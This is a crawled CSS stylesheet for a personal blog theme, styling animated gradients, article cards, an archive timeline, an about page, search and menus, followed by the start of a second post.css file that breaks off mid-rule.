        background: -moz-linear-gradient(135deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
    }
    48% {
        background: rgba(255, 87, 34, 0.75);
        background: linear-gradient(45deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
    }
    64% {
        background: rgba(255, 160, 0, 0.75);
        background: linear-gradient(45deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 160, 0, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 112, 66, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 160, 0, 0.65) 100%);
    }
    80% {
        background: rgba(233, 30, 99, 0.75);
        background: linear-gradient(45deg, rgba(233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(2233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
    }
}

@keyframes rainbow {
    0%, 100% {
        background: rgba(156, 39, 176, 0.75);
        background: linear-gradient(45deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
    }
    16% {
        background: rgba(132, 13, 121, 0.75);
        background: linear-gradient(45deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
    }
    32% {
        background: rgba(239, 83, 80, 0.75);
        background: linear-gradient(45deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
    }
    48% {
        background: rgba(255, 87, 34, 0.75);
        background: linear-gradient(45deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(255, 87, 34, 0.75) 0%, rgba(255, 87, 34, 0.65) 100%);
    }
    64% {
        background: rgba(255, 160, 0, 0.75);
        background: linear-gradient(45deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 160, 0, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 112, 66, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(255, 160, 0, 0.75) 0%, rgba(255, 160, 0, 0.65) 100%);
    }
    80% {
        background: rgba(233, 30, 99, 0.75);
        background: linear-gradient(45deg, rgba(233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(2233, 30, 99, 0.75) 0%, rgba(233, 30, 99, 0.65) 100%);
    }
}

.index-card {
    margin-top: -10px;
    padding-top: 20px;
}

.carousel-post .title {
    font-size: 2.6rem;
}

.dream {
    margin-top: 20px;
    margin-bottom: 40px;
}

.dream .title, .music-player .title, .video-player .title {
    margin-bottom: 20px;
    font-size: 2rem;
    font-weight: 700;
}

.dream .text {
    opacity: .6;
    font-size: 1.1rem;
}

.music-player, .video-player {
    margin-top: 10px;
    margin-bottom: 50px;
}

.music, .dplayer-video {
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .2), 0 10px 20px -12px rgba(0, 0, 0, .5) !important;
}

#recommend-sections {
    margin-top: -30px;
    padding-top: 30px;
}

.index-card .card .card-content {
    padding: 20px 40px;
}

@media only screen and (min-width: 1418px) {
    .recommend {
        margin-top: 20px;
        padding: 0 0.75rem;
    }
}

@media only screen and (max-width: 601px) {
    .index-card .card .card-content {
        padding: 10px 10px;
    }
}

/*中等屏幕下(平板类)的样式*/

@media only screen and (min-width: 600px) and (max-width: 992px) {
    .index-card .card .card-content {
        padding: 20px 20px;
    }
}

.recommend .row .col {
    padding: 0 1.25rem;
}

.recommend .title {
    margin-top: 25px;
    margin-bottom: 25px;
    text-align: center;
    font-size: 1.8rem;
    font-weight: 700;
    line-height: 1.8rem;
}

.recommend .post-card:before {
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
    top: 0;
    content: "";
    background-color: rgba(0, 0, 0, .3);
    border-radius: 10px;
}

.recommend .post-card {
    position: relative;
    width: 100%;
    height: 300px;
    max-height: 300px;
    margin-bottom: 15px;
    margin-top: 15px;
    text-align: center;
    border: 0;
    border-radius: 10px;
    color: rgba(0, 0, 0, .87);
    background: #fff 50%;
    background-size: cover;
    box-shadow: 0 15px 35px rgba(50, 50, 93, .1), 0 5px 15px rgba(0, 0, 0, .07);
}

.recommend .post-card .post-body {
    position: relative;
    margin: 0 auto;
    padding: 1.8rem 1.25rem;
    z-index: 2;
}

.recommend .post-card .post-categories {
    margin: 10px auto;
}

.recommend .post-card .post-categories .category {
    padding: 0 8px;
    color: hsla(0, 0%, 100%, .7) !important;
    font-size: .75rem;
    font-weight: 500;
}

.recommend .post-card a {
    color: #fff;
}

.recommend .post-card .post-title {
    height: 48px;
    margin-top: 10px;
    margin-bottom: 5px;
}

.recommend .post-card .post-description {
    margin: 20px auto;
    max-width: 500px;
    height: 65px;
    max-height: 65px;
    font-size: 14px;
    color: hsla(0, 0%, 100%, .78) !important;
}

.recommend .post-card .read-more {
    height: 40px;
    margin: .6rem 1px;
    font-size: 0.9rem;
    font-weight: 400;
    line-height: 40px;
    color: #fff;
    border-radius: 30px;
    box-shadow: 0 2px 2px 0 rgba(244, 67, 54, .14), 0 3px 1px -2px rgba(244, 67, 54, .2), 0 1px 5px 0 rgba(244, 67, 54, .12);
}

.recommend .post-card .read-more .icon {
    font-size: 1.05rem;
    padding-right: 10px;
}

.archive-calendar {
    margin-top: -60px;
    max-width: 820px;
}

#post-calendar {
    width: 100%;
    height: 225px;
}

.settings-content {
    margin-top: -10px;
}

/*文章列表卡片各样式*/

#articles {
    margin-top: 10px;
    margin-bottom: 10px;
}

article a {
    margin-right: 0 !important;
    color: #525f7f;
    text-transform: none !important;
}

article a:hover {
    font-weight: bold;
    color: #1984B8;
    text-decoration: underline;
}

.articles .row {
    margin-left: 0;
    margin-right: 0;
}

article .card {
    border-radius: 8px;
    overflow: hidden;
}

article .card-image {
    background-color: #222;
    border-radius: 8px;
}

article .card-image img {
    height: 220px;
    border-radius: 0.3rem;
    opacity: .7;
}

article .tag-image img {
    height: 220px;
}

article .card .card-content {
    padding: 15px 15px 12px 18px;
}

article .article-content .summary {
    padding-bottom: 2px;
    padding-left: 0;
    margin-bottom: 6px;
    word-break: break-all;
}

article .article-content .publish-author {
    float: right;
}

.publish-date .icon-date {
    padding-right: 5px;
}

.publish-author .icon-category {
    padding-left: 10px;
}

.article-content .publish-author .post-category {
    padding-left: 5px;
}

article .card .card-action {
    padding: 10px 15px 10px 18px;
    border-radius: 0 0 8px 8px !important;
}

article .article-tags .chip {
    margin: 2px;
    font-size: 0.8rem;
    font-weight: 400;
    height: 22px;
    line-height: 22px;
    color: #fff;
    border-radius: 10px;
}

.prev-next {
    margin-left: -0.75rem;
}

.prev-next .article-badge {
    min-width: 3rem;
    margin-top: 7px;
    padding: 3px 10px 3px 8px;
    text-align: center;
    font-size: 1rem;
    line-height: inherit;
    position: absolute;
    box-sizing: border-box;
    z-index: 200;
    background-color: #fff;
    font-weight: 500;
}

.prev-next .left-badge {
    border-radius: 8px 0 8px 0;
}

.prev-next .right-badge {
    border-radius: 0 8px 0 8px;
    right: 10px;
}

.paging {
    margin-bottom: 15px;
}

.paging .row {
    margin-left: 0;
    margin-right: 0;
}

.paging .page-info {
    font-size: 1.4rem;
    color: #888;
    padding-top: 1rem;
}

.paging i {
    font-size: 2.5rem;
}

.paging .disabled {
    background-color: #ccc !important;
}

.paging .disabled i {
    color: #999 !important;
}

/*文章详情样式*/

#artDetail {
    margin-top: -60px;
}

/* 修改小屏幕下文章详情table样式. */

@media only screen and (max-width: 550px) {
    #articleContent table {
        table-layout: fixed;
    }
}

@media only screen and (min-width: 1418px) {
    #artDetail {
        margin-top: -60px;
        padding: 0 0.75rem;
    }
}

#artDetail .card {
    box-shadow: 0 10px 35px 2px rgba(0, 0, 0, .15), 0 5px 15px rgba(0, 0, 0, .07), 0 2px 5px -5px rgba(0, 0, 0, .1) !important;
}

#artDetail .tag-cate {
    padding-bottom: 15px;
}

#artDetail a {
    margin-right: 0 !important;
    text-transform: none !important;
}

#artDetail .article-info {
    padding: 20px 30px 1px 40px;
    margin-bottom: -5px;
}

#artDetail .article-tag .chip {
    font-size: 1rem;
    font-weight: 400;
    height: 25px;
    line-height: 24px;
    color: #fff;
    border-radius: 15px;
    margin-right: 5px;
    margin-bottom: 2px;
}

#artDetail .tag_share .article-tag .chip {
    font-size: 1rem;
    font-weight: 400;
    height: 25px;
    line-height: 23px;
    border-radius: 15px;
    margin-right: 5px;
    margin-bottom: 2px;
    color: #1984B8;
    background: #fff;
    border: 1px solid;
    transition: all 0.6s ease-in-out;
}

#artDetail .tag_share .article-tag .chip:hover {
    color: #fff;
    background: #1984B8;
}

#artDetail .post-cate {
    float: right;
    color: #1984B8;
}

#artDetail .post-cate a {
    padding-right: 5px;
    color: #1984B8;
    font-weight: 500;
}

#artDetail .post-cate a:hover {
    text-decoration: underline;
}

#artDetail .post-info {
    color: #525f7f;
}

#artDetail .post-info .post-category {
    padding-right: 4px;
    color: #525f7f;
}

#artDetail .post-info .post-category:hover {
    font-weight: bold;
    color: #1984B8;
    text-decoration: underline;
}

#artDetail .post-info .post-date {
    color: #525f7f;
}

#artDetail .post-info .post-word-count {
    margin-left: 15px;
}

#artDetail .post-info .post-read {
    margin-left: 15px;
    color: #525f7f;
}

#artDetail .article-card-content {
    padding: 0 15px 20px 18px;
}

@media only screen and (max-width: 601px) {
    #artDetail .article-info {
        padding: 15px 15px 1px 15px;
        margin-bottom: -5px;
    }
}

@media only screen and (min-width: 600px) and (max-width: 992px) {
    #artDetail .article-card-content {
        padding: 0 30px 20px 32px;
    }
    #artDetail .article-info {
        padding: 15px 20px 0 28px;
        margin-bottom: -5px;
    }
}

@media only screen and (min-width: 993px) {
    #artDetail .article-card-content {
        padding: 0 50px 20px 50px;
    }
}

#artDetail .reprint {
    margin: 15px 0 0.4rem;
    padding: 0.5rem 0.8rem;
    border: 1px solid #eee;
    line-height: 2;
    transition: box-shadow 0.3s ease-in-out
}

#artDetail .reprint-info {
    word-break: break-word;
}

#artDetail .reprint:hover {
    box-shadow: 0 0 10px 0 rgba(232, 237, 250, .6), 0 4px 8px 0 rgba(232, 237, 250, .5)
}

#artDetail .reprint a {
    font-size: 1.05rem;
    color: #1984B8;
    font-weight: 500;
}

#articleContent p {
    margin: 2px 2px 10px;
    font-size: 1.05rem;
    line-height: 1.85rem;
}

#articleContent blockquote p {
    text-indent: 0.2rem;
}

#articleContent a {
    padding: 0 2px;
    color: #1984B8;
    font-weight: 500;
    text-decoration: underline;
    word-wrap: break-word;
}

#articleContent .img-item {
    text-align: center;
}

#articleContent img {
    max-width: 100%;
    height: auto;
    cursor: pointer;
}

#articleContent video {
    display: block;
    margin: 30px auto;
    box-shadow: 0 5px 35px 0 rgba(0, 0, 0, .2), 0 10px 35px -11px rgba(0, 0, 0, .6);
    cursor: pointer;
}

#articleContent ol, #articleContent ul {
    display: block;
    padding-left: 2em !important;
    word-spacing: 0.05rem;
}

#articleContent ul li, #articleContent ol li {
    display: list-item;
    line-height: 1.8rem;
    font-size: 1rem;
}

#articleContent ul li {
    list-style-type: disc;
}

#articleContent ul ul li {
    list-style-type: circle;
}

#articleContent table {
    width: 100%;
    display: block;
    border-collapse: collapse;
    border-spacing: 0;
    overflow: auto;
}

/**
#articleContent table,
th,
td {
    padding: 12px 13px;
    border: 1px solid #dfe2e5;
}
**/

table tr:nth-child(2n), thead {
    background-color: #fafafa;
}

#articleContent table th {
    background-color: #f2f2f2;
    min-width: 80px;
    border: 1px solid #dfe2e5;
    padding: 6px 6px;
}

#articleContent table td {
    min-width: 80px;
    border: 1px solid #dfe2e5;
    padding: 6px 6px;
}

#articleContent [type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: inherit;
    margin-left: -1.3rem;
    margin-right: 0.4rem;
    margin-top: -1px;
    vertical-align: middle;
    left: unset;
    visibility: visible;
}

@media only screen and (min-width: 600px) {
    #article-share .social-share a {
        margin-left: 15px !important;
    }
}

.chip-container {
    margin-top: -60px;
}

.chip-container .tag-title {
    margin-bottom: 10px;
    color: #3C4858;
    font-size: 1.75rem;
    font-weight: 400;
}

.chip-container .tag-chips {
    margin: 1rem auto 0.5rem;
    max-width: 850px;
    text-align: center;
}

.chip-container .tags-posts {
    margin-top: 20px;
}

.chip-container .chip-default {
    color: #34495e;
}

.chip-container .chip-active {
    color: #FFF !important;
    background: linear-gradient(to bottom right, #FF5E3A 0%, #FF2A68 100%) !important;
    box-shadow: 2px 5px 10px #aaa !important;
}

.chip-container .chip {
    margin: 10px 10px;
    padding: 19px 14px;
    display: inline-flex;
    line-height: 0;
    font-size: 1rem;
    font-weight: 500;
    border-radius: 5px;
    cursor: pointer;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .12);
    z-index: 0;
}

.chip-container .chip:hover {
    color: #fff;
    background: linear-gradient(to right, #4cbf30 0%, #0f9d58 100%) !important;
}

.chip .tag-length {
    margin-left: 5px;
    margin-right: -2px;
    font-size: 0.5rem;
}

.chip-default .tag-length {
    color: #e91e63;
    margin-top: 1px;
}

.chip-active .tag-length {
    color: #fff;
}

/* archive page. */

#cd-timeline .year {
    position: relative;
    width: 80px;
    height: 80px;
    margin: 10px 0 50px -20px;
    padding: 21px 10px;
    background-color: #ff5722;
    color: #fff;
    font-size: 1.8rem;
    font-weight: 600;
}

#cd-timeline .year a {
    color: #fff;
}

#cd-timeline .month {
    position: relative;
    width: 60px;
    height: 60px;
    margin: 10px 0 30px -10px;
    padding: 14px 16px;
    background-color: #ef6c00;
    color: #fff;
    font-size: 1.7rem;
    font-weight: 600;
}

#cd-timeline .month a {
    color: #fff;
}

#cd-timeline .day {
    position: relative;
    padding: 8px 10px;
    background-color: #ffa726;
    color: #fff;
    font-size: 1.2rem;
    font-weight: 500;
}

#cd-timeline {
    /*width: 90%;*/
    max-width: 820px;
    position: relative;
    margin-top: 2rem;
    margin-bottom: 2rem;
}

#cd-timeline::before {
    /* this is the vertical line */
    content: '';
    position: absolute;
    top: 0;
    left: 18px;
    height: 100%;
    width: 4px;
    background: #0f9d58;
}

@media only screen and (min-width: 900px) {
    #cd-timeline {
        margin-top: 2rem;
        margin-bottom: 2rem;
    }
    #cd-timeline::before {
        left: 50%;
        margin-left: -2px;
    }
    #cd-timeline .year {
        margin: 10px 0 50px -40px;
        padding: 22px 11px;
    }
    #cd-timeline .month {
        margin: 10px 0 30px -30px;
        padding: 14px 16px;
    }
}

.cd-timeline-block {
    position: relative;
    margin: 1em 0;
}

.cd-timeline-block::after {
    clear: both;
    content: "";
    display: table;
}

.cd-timeline-block:first-child {
    margin-top: 0;
}

.cd-timeline-block:last-child {
    margin-bottom: 0;
}

@media only screen and (min-width: 870px) {
    .cd-timeline-block {
        margin: 1em 0;
    }
    .cd-timeline-block:first-child {
        margin-top: 0;
    }
    .cd-timeline-block:last-child {
        margin-bottom: 0;
    }
}

.cd-timeline-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    box-shadow: 0 0 0 4px #ffffff, inset 0 2px 0 rgba(0, 0, 0, 0.08), 0 3px 0 4px rgba(0, 0, 0, 0.05);
}

@media only screen and (min-width: 900px) {
    .cd-timeline-img {
        width: 40px;
        height: 40px;
        left: 50%;
        margin-left: -20px;
        /* Force Hardware Acceleration in WebKit */
        -webkit-transform: translateZ(0);
        -webkit-backface-visibility: hidden;
    }
    .cssanimations .cd-timeline-img.is-hidden {
        visibility: hidden;
    }
    .cssanimations .cd-timeline-img.bounce-in {
        visibility: visible;
        -webkit-animation: cd-bounce-1 0.6s;
        -moz-animation: cd-bounce-1 0.6s;
        animation: cd-bounce-1 0.6s;
    }
}

.cd-timeline-content {
    position: relative;
    margin-top: -40px;
    margin-left: 60px;
    padding: 0;
    border-radius: 5px;
    background: #ffffff;
    box-shadow: 0 15px 35px rgba(50, 50, 93, .1), 0 5px 15px rgba(0, 0, 0, .07) !important;
}

.cd-timeline-content::after {
    clear: both;
    content: "";
    display: table;
}

.cd-timeline-content .card {
    margin: 0;
}

.cd-timeline-content::before {
    content: '';
    position: absolute;
    top: 18px !important;
    right: 100%;
    height: 0;
    width: 14px;
    margin-left: 2px;
    margin-right: 2px;
    border: 1px dashed #ffa726;
}

@media only screen and (min-width: 768px) {
    .cd-timeline-content h2 {
        font-size: 1.25rem;
    }
    .cd-timeline-content p {
        font-size: 1rem;
    }
    .cd-timeline-content .cd-read-more, .cd-timeline-content .cd-date {
        font-size: 0.875rem;
    }
}

@media only screen and (min-width: 900px) {
    .cd-timeline-content {
        margin-left: 0;
        padding: 0;
        width: 45%;
    }
    .cd-timeline-content::before {
        top: 24px;
        left: 100%;
    }
    .cd-timeline-content .cd-read-more {
        float: left;
    }
    .cd-timeline-block:nth-child(even) .cd-timeline-content {
        float: right;
    }
    .cd-timeline-block:nth-child(even) .cd-timeline-content::before {
        top: 24px;
        left: auto;
        right: 100%;
        border-color: #ffa726;
    }
    .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more {
        float: right;
    }
    .cssanimations .cd-timeline-content.is-hidden {
        visibility: hidden;
    }
    .cssanimations .cd-timeline-content.bounce-in {
        visibility: visible;
        -webkit-animation: cd-bounce-2 0.6s;
        -moz-animation: cd-bounce-2 0.6s;
        animation: cd-bounce-2 0.6s;
    }
}

/* about page styles. */

.about-container {
    width: 90%;
    max-width: 1225px;
    margin-top: -60px;
}

@media only screen and (max-width: 601px) {
    .about-container {
        width: 95%;
    }
}

.post-statis {
    text-align: center;
}

.post-statis .statis {
    display: inline-block;
    padding: 0.3rem 0.8rem;
    text-align: center;
    letter-spacing: .03rem;
}

.post-statis .statis .count {
    display: block;
    font-size: 1.3rem;
    font-weight: bold;
    text-decoration: underline;
}

.post-statis .statis .count a {
    color: #1984B8;
}

.post-statis .statis .name {
    font-size: 0.9rem;
    color: #777;
}

#aboutme .social-link {
    margin: 0.5rem 0;
    text-align: center;
}

#aboutme .social-link a {
    display: inline-block;
    width: 2.3rem;
    height: 2.3rem;
    line-height: 2.2rem;
    margin: 0 0.5rem;
    padding: 0;
    color: #fff;
    border: 1px solid #0f9d58;
    background: radial-gradient(#4cbf30, #0f9d58);
    font-size: 0.9rem;
    border-radius: 50%;
    box-shadow: 0 4px 6px rgba(50, 50, 93, .21), 0 2px 3px rgba(0, 0, 0, .1);
}

.profile .avatar-img {
    max-width: 160px;
    width: 100%;
    margin: 0 auto;
    transform: translate3d(0, -65%, 0);
}

.profile .author {
    margin-top: -80px;
}

.profile .author .post-statis {
    margin: 0.5rem 0 1.4rem 0;
}

.profile .author .title {
    margin-bottom: 0.1rem;
    font-size: 1.8rem;
    font-weight: 500;
    color: #3C4858;
}

.profile .author .career {
    margin: 8px 0;
    font-size: 0.9rem;
    font-weight: 400;
    color: #777;
}

#aboutme .profile .social-link {
    margin: 1.5rem 0 0.8rem 0;
}

#aboutme .introduction {
    margin: 1.5rem auto 3rem;
    max-width: 600px;
    color: #999;
}

.post-charts, .my-projects, .my-skills, .post-charts {
    padding: 3.8rem 1.5rem 0.8rem 1.5rem;
}

.post-charts, .title, .my-projects .title, .my-skills .title, .my-gallery .title {
    font-size: 2rem;
    margin-bottom: 2.25rem;
}

.my-projects .info {
    max-width: 360px;
    margin: 0 auto;
    padding: 1rem 0 1rem;
}

.my-projects .info .icon {
    display: inline-block;
    width: 76px;
    height: 76px;
    text-align: center;
    line-height: 76px;
    color: #fff;
    font-size: 1.75rem;
    border-radius: 50%;
}

.my-projects .info .info-title {
    margin: 1.25rem 0 0.875rem;
    font-size: 1.25rem;
    font-weight: 500;
    line-height: 1.5em;
}

.my-projects .info .info-title a {
    color: #34495e;
}

.my-projects .info .info-desc {
    margin: 0 0 10px;
    font-size: 0.9rem;
    color: #999;
}

.my-skills .skillbar {
    position: relative;
    display: block;
    max-width: 360px;
    margin: 15px auto;
    background: #eee;
    height: 30px;
    border-radius: 35px;
    -moz-border-radius: 35px;
    -webkit-border-radius: 35px;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    transition: 0.4s linear;
    -webkit-transition-property: width, background-color;
    -moz-transition-property: width, background-color;
    -o-transition-property: width, background-color;
    transition-property: width, background-color;
}

.skillbar .skillbar-title {
    position: absolute;
    top: 0;
    left: 0;
    width: 110px;
    font-size: 0.9rem;
    color: #ffffff;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
}

.skillbar .skillbar-title span {
    display: block;
    background: rgba(0, 0, 0, 0.15);
    padding: 0 20px;
    height: 30px;
    line-height: 30px;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
}

.skillbar .skillbar-bar {
    height: 30px;
    width: 0;
    border-radius: 35px;
    -moz-border-radius: 35px;
    -webkit-border-radius: 35px;
}

.skillbar .skill-bar-percent {
    position: absolute;
    right: 10px;
    top: 0;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
    color: #ffffff;
    color: rgba(0, 0, 0, 0.5);
}

.my-skills .other-skills {
    margin-top: 2rem;
}

.other-skills .sub-title {
    font-size: 1.5rem;
}

.other-skills .tag-chips {
    max-width: 600px;
}

.other-skills .chip {
    background-color: #fff;
    border: 1px solid #eee;
}

.other-skills .chip:hover {
    color: #fff;
    background: linear-gradient(to right, #4cbf30 0%, #0f9d58 100%);
    border: 1px solid #4cbf30;
    box-shadow: 0 5px 5px rgba(0, 0, 0, .25)
}

.my-gallery {
    margin: 4.5rem auto 1rem;
    padding: 0 1.2rem;
    max-width: 1100px;
}

.my-gallery .photo {
    margin: .5rem 0;
}

.my-gallery .photo img {
    width: 100%;
    height: 200px;
    border-radius: 10px;
    cursor: pointer;
}

/*尾部样式*/

footer {
    padding-bottom: 1px;
}

footer .social-statis {
    margin-top: 10px;
    position: relative;
}

footer a {
    color: #fff;
}

footer .copy-right {
    color: #dbdbdb;
}

/*搜索层样式*/

#searchIcon {
    font-size: 1.2rem;
}

#searchModal {
    min-height: 500px;
    width: 80%;
}

#searchModal .search-header .title {
    font-size: 1.6rem;
    color: #333;
}

#searchResult {
    margin: -15px 0 10px 10px;
}

#searchResult .search-result-list {
    margin-left: -8px;
    padding-left: 0;
    color: #666;
}

.search-result-list .search-result-title {
    font-size: 1.4rem;
    color: #1984B8;
}

.search-result-list li {
    border-bottom: 1px solid #e5e5e5;
    padding: 15px 0 5px 0;
}

.search-result-list .search-keyword {
    margin: 0 2px;
    padding: 1px 5px 1px 4px;
    border-radius: 2px;
    background-color: #f2f2f2;
    color: #e96900;
    font-style: normal;
    white-space: pre-wrap;
}

/*回到顶部按钮样式*/

.top-scroll {
    display: none;
    position: fixed;
    right: 15px;
    bottom: 15px;
    padding-top: 15px;
    margin-bottom: 0;
    z-index: 998;
}

.top-scroll .btn-floating {
    background: linear-gradient(to bottom right, #FF5E3A 0%, #FF2A68 100%);
    width: 48px;
    height: 48px;
}

.top-scroll .btn-floating i {
    line-height: 48px;
    font-size: 1.8rem;
}

@media screen and (min-width: 368px) and (max-width: 767px) {
    .info-break-policy {
        word-break: keep-all;
        float: left;
        width: 50%;
    }
}

@media screen and (min-width: 768px) {
    .info-break-policy {
        word-break: keep-all;
        float: left;
        margin-right: 15px;
    }
}

@media screen and (max-width: 367px) {
    .info-break-policy {
        word-break: keep-all;
        float: left;
        width: 100%;
    }
    .custom-card {
        padding: 0 2px !important;
    }
}

.info-break-policy {
    margin-bottom: 8px;
}

.clearfix {
    clear: left;
}

.img-shadow {
    box-shadow: 0 5px 25px 0 rgba(0, 0, 0, .2), 0 10px 30px -11px rgba(0, 0, 0, .6)
}

.img-margin {
    margin: 25px auto 10px auto;
}

.caption {
    text-align: center;
    margin: 0 auto 15px auto;
}

.center-caption {
    color: #525f7f;
    padding: 5px;
    border-bottom: 1px solid #d9d9d9;
}

.lg-sub-html .center-caption {
    color: #fff !important;
    border-bottom: none;
}

.overflow-policy {
    overflow: hidden;
}

/* styles for '...' */

.block-with-text {
    /* hide text if it more than N lines  */
    overflow: hidden;
    /* for set '...' in absolute position */
    position: relative;
    /* use this value to count block height */
    line-height: 1.5em;
    /* max-height = line-height (1.2) * lines max number (3) */
    max-height: 4.5em;
    /* fix problem when last visible word doesn't adjoin right side  */
    text-align: justify;
    /* place for '...' */
    margin-right: -1em;
    padding-right: 1em;
}

/* create the ... style */

.block-with-text:before {
    /* points in the end */
    content: '...';
    /* absolute position */
    position: absolute;
    /* set position to right bottom corner of block */
    right: 0.2em;
    bottom: 0;
}

/* hide ... if we have text, which is less than or equal to max lines */

.block-with-text:after {
    /* points in the end */
    content: '';
    /* absolute position */
    position: absolute;
    /* set position to right bottom corner of text */
    right: 0;
    /* set width and height */
    width: 1em;
    height: 1em;
    /* fix the problem of hidden failure */
    margin-top: 0.4em;
    /* bg color = bg color under block */
    background: white;
}

/*二级菜单*/

.nav-menu {}

.nav-menu li .sub-nav {
    position: absolute;
    top: 66px;
    list-style: none;
    margin-left: -20px;
    display: none;
}

.nav-menu li .sub-nav li {
    text-align: center;
    clear: left;
    width: 140px;
    height: 35px;
    line-height: 35px;
    position: relative;
}

.nav-menu li .sub-nav li a {
    height: 34px;
    line-height: 34px;
    width: 138px;
    padding: 0;
    display: inline-block;
    border-radius: 5px;
    color: #000;
}

.nav-show i[aria-hidden=true] {
    -webkit-transform: rotate(180deg) !important;
    -moz-transform: rotate(180deg) !important;
    -o-transform: rotate(180deg) !important;
    -ms-transform: rotate(180deg) !important;
    transform: rotate(180deg) !important;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.menus_item_child {
    background-color: rgba(255, 255, 255, .8);
    width: fit-content;
    border-radius: 10px;
    -webkit-box-shadow: 0 5px 20px -4px rgba(0, 0, 0, .5);
    box-shadow: 0 5px 20px -4px rgba(0, 0, 0, .5);
    display: none;
    opacity: 0.98;
    -ms-filter: none;
    filter: none;
    -webkit-animation: sub_menus .3s .1s ease both;
    -moz-animation: sub_menus .3s .1s ease both;
    -o-animation: sub_menus .3s .1s ease both;
    animation: sub_menus .3s .1s ease both;
}

.menus_item_child:before {
    content: "";
    position: absolute;
    top: -20px;
    left: 50%;
    margin-left: -10px;
    border-width: 10px;
    border-style: solid;
    border-color: transparent transparent rgba(255, 255, 255, .8)
}

.m-nav-item {
    position: relative;
}

.m-nav-item ul {
    display: none;
}

.m-nav-item ul li {
    width: 255px;
    height: 50px;
    line-height: 50px;
    text-align: center;
}

.m-nav-show .m-icon {
    -webkit-transform: rotate(90deg) !important;
    -moz-transform: rotate(90deg) !important;
    -o-transform: rotate(90deg) !important;
    -ms-transform: rotate(90deg) !important;
    transform: rotate(90deg) !important;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.m-nav-show, .m-nav-item>a:hover {
    color: #FFF;
    background: rgba(255, 255, 255, .8);
}

.m-nav-show>a:before, .m-nav-item>a:hover:before {
    opacity: 1;
}

.m-nav-item .m-icon {
    position: absolute;
    right: 15px;
    height: 50px;
    padding: 0;
    margin: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sandship.fun/css/post.css
body_size: 128
content:
#articleContent h1::before,
#articleContent h2::before,
#articleContent h3::before,
#articleContent h4::before,
#articleContent h5::before,
#articleContent h6::before {
    display: block;
    content: " ";
    height: 100px;
    margin-top: -100px;
    visibility: hidden;
}

#articleContent :focus {
    outline: none;
}

.toc-fixed {
    position: fixed;
    top: 64px;
}

.toc-widget {
    width: 345px;
    padding-left: 20px;
}

.toc-widget .toc-title {
    padding: 35px 0 15px 17px;
    font-size: 1.5rem;
    font-weight: bold;
    line-height: 1.5rem;
}

.toc-widget ol {
    padding: 0;
    list-style: none;
}

#toc-content {
    padding-bottom: 30px;
    overflow: auto;
}

#toc-content ol {
    padding-left: 10px;
}

#toc-content ol li {
    padding-left: 10px;
}

#toc-content .toc-link:hover {
    color: #42b983;
    font-weight: 700;
    text-decoration: underline;
}

#toc-content .toc-link::before {
    background-color: transparent;
    max-height: 25px;

    position: absolute;
    right: 23.5vw;
    display: block;
}

